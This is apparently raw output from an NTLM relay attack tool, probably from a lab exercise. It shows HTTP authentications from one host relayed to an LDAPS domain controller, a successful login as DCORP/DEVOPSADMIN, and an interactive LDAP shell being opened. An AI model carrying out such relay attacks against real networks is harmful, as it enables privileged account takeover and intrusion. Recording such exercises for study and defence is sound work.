 *] Servers started, waiting for connections
*] HTTPD(80): Client requested path: /
*] HTTPD(80): Client requested path: /
*] HTTPD(80): Connection from 172.16.3.11 controlled, attacking target ldaps://172.16.2.1
*] HTTPD(80): Client requested path: /
*] HTTPD(80): Authenticating against ldaps://172.16.2.1 as DCORP/DEVOPSADMIN SUCCEED
*] Started interactive Ldap shell via TCP on 127.0.0.1:11000 as DCORP/DEVOPSADMIN
*] HTTPD(80): Client requested path: /
*] HTTPD(80): Client requested path: /
*] All targets processed!
*] HTTPD(80): Connection from 172.16.3.11 controlled, but there are no more targets left!
*] HTTPD(80): Client requested path: /
*] HTTPD(80): Client requested path: /
*] All targets processed!
*] HTTPD(80): Connection from 172.16.3.11 controlled, but there are no more targets left!